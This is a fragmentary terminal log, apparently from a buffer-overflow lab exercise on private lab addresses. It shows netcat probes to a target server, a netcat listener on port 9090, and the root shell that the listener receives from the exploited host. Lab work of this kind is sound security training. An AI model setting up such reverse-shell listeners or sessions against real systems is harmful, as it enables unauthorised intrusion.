 root@a5195bc0cb98:/bof# ls
ls
core
server
stack
root@a5195bc0cb98:/bof# exit
exit
exit
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.8 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 54528
root@b46c855c736a:/bof# ls
ls
core
server
stack
root@b46c855c736a:/bof#